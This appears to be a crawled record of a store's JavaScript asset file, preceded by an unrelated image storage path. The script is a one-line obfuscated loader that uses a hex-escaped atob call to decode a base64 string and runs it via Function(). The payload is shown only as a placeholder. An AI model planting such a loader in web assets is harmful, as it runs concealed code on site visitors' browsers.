

--- FILE ---
content_type: text/javascript
request_url: https://www.unbreakcable.com/cdn/shop/t/45/assets/break.js?v=30366781950752161741721618257
body_size: 667
content:
let _0xbffc0c = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xbffc0c))();
